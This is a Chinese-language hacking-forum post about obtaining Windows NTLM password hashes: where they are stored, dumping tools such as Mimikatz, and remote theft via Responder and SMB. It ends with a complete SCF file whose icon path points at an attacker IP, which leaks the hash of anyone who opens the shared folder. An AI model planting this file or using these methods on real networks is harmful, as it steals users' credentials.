taibeihacker

Moderator

获取 NTLM

1 相关背景

1.1 NTLM 的存储位置:

1、系統數據庫SAM (Security Account Manager)2、DIT 數據庫

3、內存Cache

1.2 NTLM 的获取方式

1、從SAM 獲取2、內存獲取

3、DIT 數據庫獲取

4、WCE、PWDUMP、MIMIKATZ…

1.3 NTLM 的形式

aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42LMHash (windows 2008 R2系統以後系統默認不保存LMHash)

NTHash

NetHash - 主要獲取該種hash

1.4 远程获取方式(窃取):

1、Responder2、HTTP + SMB

3、SCF + SMB4、SQL + SMB

ADV 170014 NTLM SSO



2017 年10 月,微軟在周二補丁日公佈了一份安全公告(ADV170014),這份安全公告中提到了NTLM 身份驗證方案中的一個漏洞,惡意攻擊者可以利用這個漏洞來竊取哈希。攻擊者只需要將一個惡意的SCF 文件放置在可公開訪問的Windows 文件夾中即可。

一旦文件被放在文件夾中,就會被一個神秘的bug 執行。它會收集目標的NTLM 密碼散列,並將其發送到一個配置服務器中。



目標主機存在沒有設置密碼保護的一個共享文件夾,這種場景非常常見,比如辦公室、學校、醫院以及大多數Windows 環境中,人們都會通過共享文件夾來共享音樂、照片以及文檔。

攻击场景



非正版系統可能沒有該設置:

微軟在Windows 3.11 時引入了SCF 文件。 SCF文件其實是純文本文件,可以用來指導Windows 文件資源管理器執行一些基本任務。

1

2

3

4

5

[Shell]

Command=2

IconFile=\\192.168.1.2\sharetest.ico

[Taskbar]

Command=ToggleDesktop